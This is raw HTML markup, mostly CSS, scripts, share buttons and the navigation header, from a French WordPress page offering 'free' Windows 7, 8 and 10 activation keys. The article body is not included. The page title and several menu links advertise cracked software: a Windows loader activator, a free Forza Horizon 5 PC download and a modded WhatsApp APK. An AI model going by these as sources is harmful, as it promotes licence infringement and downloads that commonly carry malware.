.followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/posts/1278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.astuce-tech.com/?p=1278' />
<link rel="alternate" type="application/json+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fcle-activation-windows-7-8-10%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fcle-activation-windows-7-8-10%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-1278 single-format-standard wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent has-custom-sticky-menu"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
							<div id="single-sticky-menu-contents">

							<div class="sticky-post-title">Toutes les Clés activations Windows 7,8,10 [Mise à Jour] gratuit</div>
		<div id="share-buttons-sticky_menu" class="share-buttons share-buttons-sticky_menu">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit&#038;url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;title=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimer" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimer</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
									<div id="sticky-next-prev-posts" class="widget-pagination-wrapper ">
										<ul class="slider-arrow-nav">
											<li>
												<a class="prev-posts " href="https://www.astuce-tech.com/toblek-site-de-streaming-gratuit/" title="Previous post">
													<span class="tie-icon-angle-left" aria-hidden="true"></span>
													<span class="screen-reader-text">Previous post</span>
												</a>
											</li>
											<li>
												<a class="next-posts " href="https://www.astuce-tech.com/telecharger-windows-loader-activator/ " title="Next post">
													<span class="tie-icon-angle-right" aria-hidden="true"></span>
													<span class="screen-reader-text">Next post</span>
												</a>
											</li>
										</ul>
									</div>

									
							</div>
							


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4041 tie-current-menu menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger FMWhatsapp MOD Apk (Toutes les Fonctionnalités débloquer) Officielle pour Android" href="https://www.astuce-tech.com/telecharger-fmwhatsapp-mod-apk/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/09/maxresdefault-3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Télécharger FMWhatsapp MOD Apk" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-fmwhatsapp-mod-apk/">Télécharger FMWhatsapp MOD Apk (Toutes les Fonctionnalités débloquer) Officielle pour Android</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">8 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger Forza Horizon 5 PC Games Gratuit" href="https://www.astuce-tech.com/telecharger-forza-horizon-5-pc/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/forza-horizon-5--220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Télécharger Forza Horizon 5 PC Games Gratuit" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-forza-horizon-5-pc/">Télécharger Forza Horizon 5 PC Games Gratuit</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">14 janvier 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Google Authenticator : Protégez vos données avec une double authentification" href="https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/04/telechargement-gg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/">Google Authenticator : Protégez vos données avec une double authentification</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">25 avril 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Paris Sportif en ligne : Top 8 bookmakers en France" href="https://www.astuce-tech.com/paris-sportif-en-ligne/" class="post-thumb"><img width="150" height="79" src="https://www.astuce-tech.com/wp-content/uploads/2021/07/paris-sportif-en-ligne-bookmakers-francais.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="meilleurs sites de paris sportifs en ligne" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/07/paris-sportif-en-ligne-bookmakers-francais.jpg 600w, https://www.astuce-tech.com/wp-content/uploads/2021/07/paris-sportif-en-ligne-bookmakers-francais-300x158.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/07/paris-sportif-en-ligne-bookmakers-francais-585x307.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/paris-sportif-en-ligne/">Paris Sportif en ligne : Top 8 bookmakers en France</a>
						</h3>

												<div class="post-meta clearfix">
